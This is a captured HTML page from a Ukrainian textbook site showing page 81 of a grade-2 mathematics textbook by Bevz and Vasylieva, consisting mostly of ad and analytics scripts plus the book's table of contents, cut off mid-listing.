

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vshkole.com/2-klass/uchebniki/matematika/vg-bevz-dv-vasilyeva-2019/stranitsa-81
body_size: 11318
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.1//EN" "http://www.w3.org/TR/xhtml11/DTD/xhtml11.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xml:lang="en" >
  <head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8"></meta>
        <title>Страница 81 | Підручник Математика 2 клас В.Г. Бевз, Д.В. Васильєва 2019 | Вшколе</title>
          <meta name="description" content="Страница 81. Повний та якісний підручник Математика 2 клас В.Г. Бевз, Д.В. Васильєва 2019 завантажити онлайн. Доступно на ваших смартфонах." />
              <meta name="keywords" content="Страница 81, підручник 2 клас Математика В.Г. Бевз, Д.В. Васильєва 2019, підручник 2 клас В.Г. Бевз, Д.В. Васильєва 2019, підручник Математика В.Г. Бевз, Д.В. Васильєва, підручник В.Г. Бевз, Д.В. Васильєва" />
        <meta name="viewport" content="format-detection=no,initial-scale=1.0,maximum-scale=1.0,user-scalable=0,width=device-width;" />
          <meta name="robots" content="noindex">
        <base href="https://vshkole.com/"/>
    <link rel="shortcut icon" href="https://vshkole.com/web/images/favicon.ico" type="image/x-icon" />
    <link rel="apple-touch-icon-precomposed" sizes="72x72" href="https://vshkole.com/web/images/favicon_ipad.png" />
    <link rel="apple-touch-icon-precomposed" href="https://vshkole.com/web/images/favicon_iphone.png" />
    <meta property="og:image" content="https://vshkole.com/web/images/iphone.png" />
              <link href="https://vshkole.com/web/css/combine.css?v=18012019" media="screen" rel="stylesheet" type="text/css"/>
        <!--[if lt IE 9]>
  		<link href="https://vshkole.com/web/css/style_ie.css" media="screen" rel="stylesheet" type="text/css" />
  	<![endif]-->
  	  <!-- Google Tag Manager -->
  <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
              new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
          j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
          'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
      })(window,document,'script','dataLayer','GTM-KHHRKZN');</script>
  <!-- End Google Tag Manager -->

<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/1.8.1/jquery.min.js" type="text/javascript"></script>
<script type="text/javascript">
  var base_url = 'https://vshkole.com/';
  var current_url = '2-klass/uchebniki/matematika/vg-bevz-dv-vasilyeva-2019/stranitsa-81';
  // Top GOOGLE ADAPTIVE BANNER 728x90
// [ORIGINAL] var google_top = '<style type="text/css">.adslot_0 { width: 728px; height: 90px; } @media (max-width:1010px) { .adslot_0 { width: 468px; height: 60px; } } @media (max-width:480px) { .adslot_0 { width: 320px; height: 50px; } } </style> <ins class="adsbygoogle adslot_0" style="display:inline-block" data-ad-client="ca-pub-2981735884139049" data-ad-slot="3048249775" data-ad-format="horizontal"></ins> <scr' + 'ipt> (adsbygoogle = window.adsbygoogle || []).push({}); </scr' + 'ipt>';
// [ADX] var google_top = '<style type="text/css">.adslot_0 { width: 728px; height: 90px; } @media (max-width:1010px) { .adslot_0 { width: 468px; height: 60px; } } @media (max-width:480px) { .adslot_0 { width: 320px; height: 50px; } } </style> <ins class="adsbygoogle adslot_0" style="display:inline-block" data-ad-client="ca-pub-3379969116950199" data-ad-slot="3035974674" data-ad-format="horizontal"></ins> <scr' + 'ipt> (adsbygoogle = window.adsbygoogle || []).push({}); </scr' + 'ipt>';

// Right GOOGLE ADAPTIVE BANNER 160x600
// [ORIGINAL] var google_right = '<style type="text/css">.adslot_1 { width: 160px; height: 600px; } @media (max-width:900px) { .adslot_1 { width: 120px; height: 600px; } }</style><ins class="adsbygoogle adslot_1" style="display:inline-block;" data-ad-client="ca-pub-2981735884139049" data-ad-slot="9094783376" data-ad-format="auto"></ins><sc' + 'ript>(adsbygoogle = window.adsbygoogle || []).push({});</scr' + 'ipt>';
// [ADX] var google_right = '<style type="text/css">.adslot_1 { width: 160px; height: 600px; } @media (max-width:900px) { .adslot_1 { width: 120px; height: 600px; } }</style><ins class="adsbygoogle adslot_1" style="display:inline-block;" data-ad-client="ca-pub-3379969116950199" data-ad-slot="8624303679" data-ad-format="auto"></ins><sc' + 'ript>(adsbygoogle = window.adsbygoogle || []).push({});</scr' + 'ipt>';

// Left GOOGLE ADAPTIVE BANNER 160x600
// [ORIGINAL] var google_left = '<style type="text/css">.adslot_2 { width: 160px; height: 600px; }@media (max-width:900px) { .adslot_2 { width: 120px; height: 600px; } }</style><ins class="adsbygoogle adslot_2" style="display:inline-block;" data-ad-client="ca-pub-2981735884139049" data-ad-slot="7618050171" data-ad-format="auto"></ins><sc' + 'ript>(adsbygoogle = window.adsbygoogle || []).push({});</sc' + 'ript>';
// [ADX] var google_left = '<style type="text/css">.adslot_2 { width: 160px; height: 600px; }@media (max-width:900px) { .adslot_2 { width: 120px; height: 600px; } }</style><ins class="adsbygoogle adslot_2" style="display:inline-block;" data-ad-client="ca-pub-3379969116950199" data-ad-slot="4514389874" data-ad-format="auto"></ins><sc' + 'ript>(adsbygoogle = window.adsbygoogle || []).push({});</sc' + 'ript>';

// Top GOOGLE PHONE BANNER (TOP/BOTTOM) 320x100
// [ORIGINAL] var google_phone_top_bottom = '<ins class="adsbygoogle" style="display:inline-block; width:320px; height:100px" data-ad-client="ca-pub-2981735884139049" data-ad-slot="5185960972"></ins> <scr' + 'ipt>(adsbygoogle = window.adsbygoogle || []).push({});</scr' + 'ipt>';
// [ADX] var google_phone_top_bottom = '<ins class="adsbygoogle" style="display:inline-block; width:320px; height:100px" data-ad-client="ca-pub-3379969116950199" data-ad-slot="3201307571"></ins> <scr' + 'ipt>(adsbygoogle = window.adsbygoogle || []).push({});</scr' + 'ipt>';

// Bottom GOOGLE ADAPTIVE BANNER ON HOME PAGE2 728x90
// [ORIGINAL] var google_bottom_hp2 = '<style type="text/css"> .adslot_3 { width: 728px; height: 90px; } @media (max-width:768px) { .adslot_3 { width: 468px; height: 60px; } } @media (max-width:480px) { .adslot_3 { width: 320px; height: 100px; } } </style> <ins class="adsbygoogle adslot_3" style="display:inline-block" data-ad-client="ca-pub-2981735884139049" data-ad-slot="6662694176" data-ad-format="horizontal"></ins> <scr' + 'ipt>(adsbygoogle = window.adsbygoogle || []).push({});</scr' + 'ipt>';
// [ADX] var google_bottom_hp2 = '<style type="text/css"> .adslot_3 { width: 728px; height: 90px; } @media (max-width:768px) { .adslot_3 { width: 468px; height: 60px; } } @media (max-width:480px) { .adslot_3 { width: 320px; height: 100px; } } </style> <ins class="adsbygoogle adslot_3" style="display:inline-block" data-ad-client="ca-pub-3379969116950199" data-ad-slot="3035974674" data-ad-format="horizontal"></ins> <scr' + 'ipt>(adsbygoogle = window.adsbygoogle || []).push({});</scr' + 'ipt>';

// Адаптивный - (сверху)
// [ORIGINAL] var google_top_in_subject_class_page = '<style type="text/css"> .adslot_6 { width: 468px; height: 60px; } @media (max-width:1060px) { .adslot_6 { width: 336px; height: 100px; } .banner-top .cloud {display: none;} } </style> <ins class="adsbygoogle adslot_6" style="display:inline-block" data-ad-client="ca-pub-2981735884139049" data-ad-slot="8139427371" data-ad-format="horizontal"></ins>  <scr' + 'ipt>(adsbygoogle = window.adsbygoogle || []).push({});</scr' + 'ipt>';
// [ADX] var google_top_in_subject_class_page = '<style type="text/css"> .adslot_6 { width: 468px; height: 60px; } @media (max-width:1060px) { .adslot_6 { width: 336px; height: 100px; } .banner-top .cloud {display: none;} } </style> <ins class="adsbygoogle adslot_6" style="display:inline-block" data-ad-client="ca-pub-3379969116950199" data-ad-slot="3201307571" data-ad-format="horizontal"></ins>  <scr' + 'ipt>(adsbygoogle = window.adsbygoogle || []).push({});</scr' + 'ipt>';
</script>

  <script src="https://cdn.admixer.net/scripts3/loader2.js" async
          data-inv="//inv-nets.admixer.net/"
          data-r="single"
          data-sender="admixer"
          data-bundle="desktop"></script>
  <script type='text/javascript'>
       let timerId = setTimeout(() => {
           (window.globalAmlAds = window.globalAmlAds || []).push(function() {
               // RichMedia Desktop
               globalAml.defineSlot({z: 'f16f4ce5-23f4-42e7-a544-32a1eaa43648', ph: 'admixer_f16f4ce523f442e7a54432a1eaa43648_zone_8096_sect_2039_site_1879', i: 'inv-nets', s:'3754e69e-1248-401a-a248-a9533d6bbc9b', sender: 'admixer'});
               // RichMedia Mobile
               globalAml.defineSlot({z: '6754c149-737b-4386-8a46-169d8f7e8efe', ph: 'admixer_6754c149737b43868a46169d8f7e8efe_zone_8759_sect_2039_site_1879', i: 'inv-nets', s:'3754e69e-1248-401a-a248-a9533d6bbc9b', sender: 'admixer'});
               globalAml.singleRequest("admixer");
           });
        }, 120000);
</script>


  </head>
  <body>
          <!-- Google Tag Manager (noscript) -->
      <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KHHRKZN"
                        height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
      <!-- End Google Tag Manager (noscript) -->
      <!-- RichMedia Desktop -->
<div id='admixer_f16f4ce523f442e7a54432a1eaa43648_zone_8096_sect_2039_site_1879' data-sender='admixer'></div>
<script type='text/javascript'>
    (window.globalAmlAds = window.globalAmlAds || []).push(function() {
        globalAml.display('admixer_f16f4ce523f442e7a54432a1eaa43648_zone_8096_sect_2039_site_1879');
    });
</script>
<!-- RichMedia Mobile -->
<div id='admixer_6754c149737b43868a46169d8f7e8efe_zone_8759_sect_2039_site_1879' data-sender='admixer'></div>
<script type='text/javascript'>
    (window.globalAmlAds = window.globalAmlAds || []).push(function() {
        globalAml.display('admixer_6754c149737b43868a46169d8f7e8efe_zone_8759_sect_2039_site_1879');
    });
</script>
        <div id="wrapper" class="wrapper-main">
      <div id="main" class="main-main">
        <div id="header" class="wrap">
  <table class="header-table" cellpadding="0" cellspacing="0" border="0">
    <tr>
      <td class="col-left">
        <div class="pr">
          <a class="logo" title="ГДЗ, решебники и учебники онлайн" href="https://vshkole.com/"></a>
          <svg style="width: 45px; height: 30px; position: absolute; top: 4px; left: 129px;" version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="-10 -10 440 292">
            <path fill="#c0c0c0" d="M20 6q95 -27 190 0t190 0v260q-95 27 -190 0t-190 0z"/>
            <path fill="#0057b8" d="M30  16q90 -27 180 0t180 0v120l-90 50h-180l-90 -50z"/>
            <path fill="#ffd500" d="M30 136q90 -27 180 0t180 0v120q-90 27 -180 0t-180 0z"/>
          </svg>
        </div>
        <div class="slogan-on-desktop">
                      <p class="slogan">Українські підручники<br/><b>ГДЗ</b> <span class="slogan-online">онлайн</span></p>
                  </div>
      </td>
      <td class="col-center">
        <div class="banner-top-for-desktop-tablet">
                    </div>
        <div class="slogan-on-mobile">
                      <p class="slogan">Українські підручники <b>ГДЗ</b> <span class="slogan-online">онлайн</span></p>
                  </div>
      </td>
      <td class="col-right">
        	        <div class="pr">
  	        <div id="class_number">
  	          <select name="class" class="js-select fr">
  	              	              <option value="1">1-клас</option>
  	              	              <option value="2" selected="selected">2-клас</option>
  	              	              <option value="3">3-клас</option>
  	              	              <option value="4">4-клас</option>
  	              	              <option value="5">5-клас</option>
  	              	              <option value="6">6-клас</option>
  	              	              <option value="7">7-клас</option>
  	              	              <option value="8">8-клас</option>
  	              	              <option value="9">9-клас</option>
  	              	              <option value="10">10-клас</option>
  	              	              <option value="11">11-клас</option>
  	              	          </select>
  	          <a class="h-game-icon" title="Школьные игры"  href="https://vshkole.com/igry"><img src="https://vshkole.com/web/images/game_icon.png" alt="Школьные игры" /></a>
  	        </div>
  	      </div>
  	      <script type="text/javascript">
            $(document).ready(function(){
              $('.js-select').customSelect();
              $('#class_number select[name="class"]').change(function() {
                window.location.href = base_url + $(this).val() + '-klass/uchebniki';
              });
            });
          </script>
              </td>
    </tr>
  </table>
</div>
<div class="top-header-banner" style="height: auto; display: none;">
  <div class="in" style="min-height: 250px;"></div>
</div>
        <div id="center" class="wrap">
          
<div class="wrap-part">

        <div class="right-sidebar">
  <div>
                </div>
</div>

	<div class="center-part">
		<div class="inner-b">

      <div class="ab-tabs ">
  <table cellspacing="0" cellpadding="0" border="0">
    <tr>
                            <td class="td-1">
        <a class="tab" title="ГДЗ 2 клас" href="https://vshkole.com/2-klass/reshebniki"><span>ГДЗ</span> 2 клас</a></td>
                      <td class="td-2">
        <a class="tab" title="Підручники 2 клас" href="https://vshkole.com/2-klass/uchebniki"><span>Підручники</span> 2 клас</a></td>
          </tr>
  </table>
</div>

      <table class="table-bread-crumb" cellspacing="0" cellpadding="0" border="0">
        <tr>
          <td class="td-1">
            <div itemscope itemtype="https://schema.org/BreadcrumbList" class="bread-crumbs line">
                <span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
                    <a itemprop="item" href="https://vshkole.com/2-klass/uchebniki">
                        <span itemprop="name">Підручники 2 клас</span>
                    </a>
                    <meta itemprop="position" content="1" />
                </span>
                <span class="gt">&gt;</span>
                <span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
                    <a itemprop="item" href="https://vshkole.com/2-klass/uchebniki/matematika">
                        <span itemprop="name">Математика</span>
                    </a>
                    <meta itemprop="position" content="2" />
                </span>
                <span class="gt active-gt">&gt;</span>
                <span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
                    <a itemprop="item" href="https://vshkole.com/2-klass/uchebniki/matematika/vg-bevz-dv-vasilyeva-2019">
                        <span itemprop="name">В.Г. Бевз, Д.В. Васильєва</span>
                    </a>
                    <meta itemprop="position" content="3" />
                </span>
            </div>
            </td>
            <td class="td-2">
              <div class="pr">
                <span class="small-toooltip u"></span>
              </div>
            </td>
          </tr>
        </table>


	  
			<div itemscope itemtype="http://schema.org/Book" class="single-book single-book-part-3 single-book-page">
		  	<div class="book-box border-5">
		  	  <div class="p-book">
	  		    <div class="i-book border-5">
  	  		    <table class="subject  t-for-contents" cellpadding="0" cellspacing="0" border="0">
  	  		      <tr>
  	  		        <td>
  	  		          
  	  		                                <span class="plus js-show-contents" title="Содержание"></span>
                      <style>
                        .contents-list {display: none;}
                      </style>
                      <script type="text/javascript">
                        $(document).ready(function() {
                          $('.js-show-contents').click(function(){
                             if (!$(this).hasClass('opened')) {
                               $('.js-contents-list').fadeIn();
                               $(this).addClass('opened');
                             } else {
                               $('.js-contents-list').fadeOut();
                               $(this).removeClass('opened');
                             }
                          });
                        });
                      </script>
                                        <h1 itemprop="name">Підручник Математика 2 клас В.Г. Бевз, Д.В. Васильєва (2019 рік)<br/>Сторінка 81 з 144</h1>
                  </td>
  	  		      </tr>
  	  		    </table>

  	  		      <div class="contents-list js-contents-list">
    <ul class="book-c-list">
      <li><h3 style="padding-left:0px;"><a href="https://vshkole.com/2-klass/uchebniki/matematika/vg-bevz-dv-vasilyeva-2019/stranitsa-3"><span class="name-main">Передмова</span><span class="limits">стр. 3 - 3</span><span class="arr"></span></a></h3></li><li><h3 style="padding-left:0px;"><a href="https://vshkole.com/2-klass/uchebniki/matematika/vg-bevz-dv-vasilyeva-2019/stranitsa-4"><span class="name-main">Математика у природі</span><span class="limits">стр. 4 - 5</span><span class="arr"></span></a></h3></li><li><h3 style="padding-left:0px;"><a href="https://vshkole.com/2-klass/uchebniki/matematika/vg-bevz-dv-vasilyeva-2019/stranitsa-6"><span class="name-main">Математика у житті</span><span class="limits">стр. 6 - 7</span><span class="arr"></span></a></h3></li><li><span class="plus-minus js-plus-minus" style="margin-left:0px;">+</span><h3 style="padding-left:0px;"><a href="https://vshkole.com/2-klass/uchebniki/matematika/vg-bevz-dv-vasilyeva-2019/stranitsa-8"><span class="name-main">Подорож до міста «Скарбничка моїх досягнень»</span><span class="limits">стр. 8 - 21</span><span class="arr"></span></a></h3><ul class="book-sub-c-list"><li><h3 style="padding-left:25px;"><a href="https://vshkole.com/2-klass/uchebniki/matematika/vg-bevz-dv-vasilyeva-2019/stranitsa-8"><span class="name-main">Крок 1. Просторові відношення</span><span class="limits">стр. 8 - 8</span><span class="arr"></span></a></h3></li><li><h3 style="padding-left:25px;"><a href="https://vshkole.com/2-klass/uchebniki/matematika/vg-bevz-dv-vasilyeva-2019/stranitsa-9"><span class="name-main">Крок 2. Цифри і числа. Дії та їх компоненти</span><span class="limits">стр. 9 - 9</span><span class="arr"></span></a></h3></li><li><h3 style="padding-left:25px;"><a href="https://vshkole.com/2-klass/uchebniki/matematika/vg-bevz-dv-vasilyeva-2019/stranitsa-10"><span class="name-main">Крок 3. Порівняння чисел</span><span class="limits">стр. 10 - 10</span><span class="arr"></span></a></h3></li><li><h3 style="padding-left:25px;"><a href="https://vshkole.com/2-klass/uchebniki/matematika/vg-bevz-dv-vasilyeva-2019/stranitsa-11"><span class="name-main">Крок 4. Вирази. Рівності. Нерівності</span><span class="limits">стр. 11 - 11</span><span class="arr"></span></a></h3></li><li><h3 style="padding-left:25px;"><a href="https://vshkole.com/2-klass/uchebniki/matematika/vg-bevz-dv-vasilyeva-2019/stranitsa-12"><span class="name-main">Крок 5. Геометричні фігури</span><span class="limits">стр. 12 - 12</span><span class="arr"></span></a></h3></li><li><h3 style="padding-left:25px;"><a href="https://vshkole.com/2-klass/uchebniki/matematika/vg-bevz-dv-vasilyeva-2019/stranitsa-13"><span class="name-main">Крок 6. Двоцифрові числа. Розряди чисел</span><span class="limits">стр. 13 - 13</span><span class="arr"></span></a></h3></li><li><h3 style="padding-left:25px;"><a href="https://vshkole.com/2-klass/uchebniki/matematika/vg-bevz-dv-vasilyeva-2019/stranitsa-14"><span class="name-main">Крок 7. Час. Вимірювання часу</span><span class="limits">стр. 14 - 14</span><span class="arr"></span></a></h3></li><li><h3 style="padding-left:25px;"><a href="https://vshkole.com/2-klass/uchebniki/matematika/vg-bevz-dv-vasilyeva-2019/stranitsa-15"><span class="name-main">Крок 8. Робота з даними</span><span class="limits">стр. 15 - 15</span><span class="arr"></span></a></h3></li><li><h3 style="padding-left:25px;"><a href="https://vshkole.com/2-klass/uchebniki/matematika/vg-bevz-dv-vasilyeva-2019/stranitsa-16"><span class="name-main">Крок 9. Довжина. Вимірювання довжини</span><span class="limits">стр. 16 - 16</span><span class="arr"></span></a></h3></li><li><h3 style="padding-left:25px;"><a href="https://vshkole.com/2-klass/uchebniki/matematika/vg-bevz-dv-vasilyeva-2019/stranitsa-17"><span class="name-main">Крок 10. Взаємозв’язок між додаванням і відніманням</span><span class="limits">стр. 17 - 17</span><span class="arr"></span></a></h3></li><li><h3 style="padding-left:25px;"><a href="https://vshkole.com/2-klass/uchebniki/matematika/vg-bevz-dv-vasilyeva-2019/stranitsa-18"><span class="name-main">Крок 11. Грошові розрахунки</span><span class="limits">стр. 18 - 18</span><span class="arr"></span></a></h3></li><li><h3 style="padding-left:25px;"><a href="https://vshkole.com/2-klass/uchebniki/matematika/vg-bevz-dv-vasilyeva-2019/stranitsa-19"><span class="name-main">Крок 12. Математичні задачі та дослідження</span><span class="limits">стр. 19 - 19</span><span class="arr"></span></a></h3></li><li><h3 style="padding-left:25px;"><a href="https://vshkole.com/2-klass/uchebniki/matematika/vg-bevz-dv-vasilyeva-2019/stranitsa-20"><span class="name-main">Крок 13. Математичні задачі та дослідження</span><span class="limits">стр. 20 - 20</span><span class="arr"></span></a></h3></li><li><h3 style="padding-left:25px;"><a href="https://vshkole.com/2-klass/uchebniki/matematika/vg-bevz-dv-vasilyeva-2019/stranitsa-21"><span class="name-main">Розвивальні завдання</span><span class="limits">стр. 21 - 21</span><span class="arr"></span></a></h3></li></ul></li><li><span class="plus-minus js-plus-minus" style="margin-left:0px;">+</span><h3 style="padding-left:0px;"><a href="https://vshkole.com/2-klass/uchebniki/matematika/vg-bevz-dv-vasilyeva-2019/stranitsa-22"><span class="name-main">Подорож до міста «Додавання та віднімання в межах 20»</span><span class="limits">стр. 22 - 38</span><span class="arr"></span></a></h3><ul class="book-sub-c-list"><li><h3 style="padding-left:25px;"><a href="https://vshkole.com/2-klass/uchebniki/matematika/vg-bevz-dv-vasilyeva-2019/stranitsa-22"><span class="name-main">Крок 1. Склад числа 10. Переставний закон додавання</span><span class="limits">стр. 22 - 22</span><span class="arr"></span></a></h3></li><li><h3 style="padding-left:25px;"><a href="https://vshkole.com/2-klass/uchebniki/matematika/vg-bevz-dv-vasilyeva-2019/stranitsa-23"><span class="name-main">Крок 2. Додавання частинами. Додавання до числа 9</span><span class="limits">стр. 23 - 23</span><span class="arr"></span></a></h3></li><li><h3 style="padding-left:25px;"><a href="https://vshkole.com/2-klass/uchebniki/matematika/vg-bevz-dv-vasilyeva-2019/stranitsa-24"><span class="name-main">Крок 3. Додавання одноцифрових чисел до числа 8</span><span class="limits">стр. 24 - 24</span><span class="arr"></span></a></h3></li><li><h3 style="padding-left:25px;"><a href="https://vshkole.com/2-klass/uchebniki/matematika/vg-bevz-dv-vasilyeva-2019/stranitsa-25"><span class="name-main">Крок 4. Додавання чисел до числа 7</span><span class="limits">стр. 25 - 25</span><span class="arr"></span></a></h3></li><li><h3 style="padding-left:25px;"><a href="https://vshkole.com/2-klass/uchebniki/matematika/vg-bevz-dv-vasilyeva-2019/stranitsa-26"><span class="name-main">Крок 5. Набуваємо досвіду</span><span class="limits">стр. 26 - 26</span><span class="arr"></span></a></h3></li><li><h3 style="padding-left:25px;"><a href="https://vshkole.com/2-klass/uchebniki/matematika/vg-bevz-dv-vasilyeva-2019/stranitsa-27"><span class="name-main">Крок 6. Додавання чисел до числа 6</span><span class="limits">стр. 27 - 27</span><span class="arr"></span></a></h3></li><li><h3 style="padding-left:25px;"><a href="https://vshkole.com/2-klass/uchebniki/matematika/vg-bevz-dv-vasilyeva-2019/stranitsa-28"><span class="name-main">Крок 7. Додавання у межах 20</span><span class="limits">стр. 28 - 28</span><span class="arr"></span></a></h3></li><li><h3 style="padding-left:25px;"><a href="https://vshkole.com/2-klass/uchebniki/matematika/vg-bevz-dv-vasilyeva-2019/stranitsa-29"><span class="name-main">Крок 8. Віднімання одноцифрових чисел від числа 11</span><span class="limits">стр. 29 - 30</span><span class="arr"></span></a></h3></li><li><h3 style="padding-left:25px;"><a href="https://vshkole.com/2-klass/uchebniki/matematika/vg-bevz-dv-vasilyeva-2019/stranitsa-30"><span class="name-main">Крок 9. Віднімання чисел від чисел 12 і 13</span><span class="limits">стр. 30 - 31</span><span class="arr"></span></a></h3></li><li><h3 style="padding-left:25px;"><a href="https://vshkole.com/2-klass/uchebniki/matematika/vg-bevz-dv-vasilyeva-2019/stranitsa-31"><span class="name-main">Крок 10. Віднімання чисел від чисел 14 і 15</span><span class="limits">стр. 31 - 32</span><span class="arr"></span></a></h3></li><li><h3 style="padding-left:25px;"><a href="https://vshkole.com/2-klass/uchebniki/matematika/vg-bevz-dv-vasilyeva-2019/stranitsa-32"><span class="name-main">Крок 11. Віднімання чисел від чисел 16 і 17</span><span class="limits">стр. 32 - 33</span><span class="arr"></span></a></h3></li><li><h3 style="padding-left:25px;"><a href="https://vshkole.com/2-klass/uchebniki/matematika/vg-bevz-dv-vasilyeva-2019/stranitsa-34"><span class="name-main">Крок 12. Віднімання чисел від чисел 18 і 19</span><span class="limits">стр. 34 - 34</span><span class="arr"></span></a></h3></li><li><h3 style="padding-left:25px;"><a href="https://vshkole.com/2-klass/uchebniki/matematika/vg-bevz-dv-vasilyeva-2019/stranitsa-35"><span class="name-main">Крок 13. Віднімання чисел у межах 20</span><span class="limits">стр. 35 - 35</span><span class="arr"></span></a></h3></li><li><h3 style="padding-left:25px;"><a href="https://vshkole.com/2-klass/uchebniki/matematika/vg-bevz-dv-vasilyeva-2019/stranitsa-36"><span class="name-main">Крок 14. Таблиця додавання та віднімання у межах 20</span><span class="limits">стр. 36 - 36</span><span class="arr"></span></a></h3></li><li><h3 style="padding-left:25px;"><a href="https://vshkole.com/2-klass/uchebniki/matematika/vg-bevz-dv-vasilyeva-2019/stranitsa-37"><span class="name-main">Крок 15. Набуваємо досвіду</span><span class="limits">стр. 37 - 37</span><span class="arr"></span></a></h3></li><li><h3 style="padding-left:25px;"><a href="https://vshkole.com/2-klass/uchebniki/matematika/vg-bevz-dv-vasilyeva-2019/stranitsa-38"><span class="name-main">Повторення. Розвивальні завдання</span><span class="limits">стр. 38 - 38</span><span class="arr"></span></a></h3></li></ul></li><li><span class="plus-minus js-plus-minus" style="margin-left:0px;">+</span><h3 style="padding-left:0px;"><a href="https://vshkole.com/2-klass/uchebniki/matematika/vg-bevz-dv-vasilyeva-2019/stranitsa-39"><span class="name-main">Подорож до міста «Вирази. Рівності. Нерівності»</span><span class="limits">стр. 39 - 51</span><span class="arr"></span></a></h3><ul class="book-sub-c-list"><li><h3 style="padding-left:25px;"><a href="https://vshkole.com/2-klass/uchebniki/matematika/vg-bevz-dv-vasilyeva-2019/stranitsa-39"><span class="name-main">Крок 1. Числові вирази. Прості задачі</span><span class="limits">стр. 39 - 39</span><span class="arr"></span></a></h3></li><li><h3 style="padding-left:25px;"><a href="https://vshkole.com/2-klass/uchebniki/matematika/vg-bevz-dv-vasilyeva-2019/stranitsa-40"><span class="name-main">Крок 2. Порядок дій. Дужки</span><span class="limits">стр. 40 - 40</span><span class="arr"></span></a></h3></li><li><h3 style="padding-left:25px;"><a href="https://vshkole.com/2-klass/uchebniki/matematika/vg-bevz-dv-vasilyeva-2019/stranitsa-41"><span class="name-main">Крок 3. Периметр многокутника</span><span class="limits">стр. 41 - 42</span><span class="arr"></span></a></h3></li><li><h3 style="padding-left:25px;"><a href="https://vshkole.com/2-klass/uchebniki/matematika/vg-bevz-dv-vasilyeva-2019/stranitsa-42"><span class="name-main">Крок 4. Порівняння числових виразів</span><span class="limits">стр. 42 - 43</span><span class="arr"></span></a></h3></li><li><h3 style="padding-left:25px;"><a href="https://vshkole.com/2-klass/uchebniki/matematika/vg-bevz-dv-vasilyeva-2019/stranitsa-44"><span class="name-main">Крок 5. Буквені вирази</span><span class="limits">стр. 44 - 45</span><span class="arr"></span></a></h3></li><li><h3 style="padding-left:25px;"><a href="https://vshkole.com/2-klass/uchebniki/matematika/vg-bevz-dv-vasilyeva-2019/stranitsa-45"><span class="name-main">Крок 6. Виконання дій у виразах</span><span class="limits">стр. 45 - 46</span><span class="arr"></span></a></h3></li><li><h3 style="padding-left:25px;"><a href="https://vshkole.com/2-klass/uchebniki/matematika/vg-bevz-dv-vasilyeva-2019/stranitsa-47"><span class="name-main">Крок 7. Рівності. Знаходження невідомого зменшуваного</span><span class="limits">стр. 47 - 47</span><span class="arr"></span></a></h3></li><li><h3 style="padding-left:25px;"><a href="https://vshkole.com/2-klass/uchebniki/matematika/vg-bevz-dv-vasilyeva-2019/stranitsa-48"><span class="name-main">Крок 8. Задачі на дві дії</span><span class="limits">стр. 48 - 48</span><span class="arr"></span></a></h3></li><li><h3 style="padding-left:25px;"><a href="https://vshkole.com/2-klass/uchebniki/matematika/vg-bevz-dv-vasilyeva-2019/stranitsa-49"><span class="name-main">Крок 9. Рівняння. Знаходження невідомого від’ємника</span><span class="limits">стр. 49 - 49</span><span class="arr"></span></a></h3></li><li><h3 style="padding-left:25px;"><a 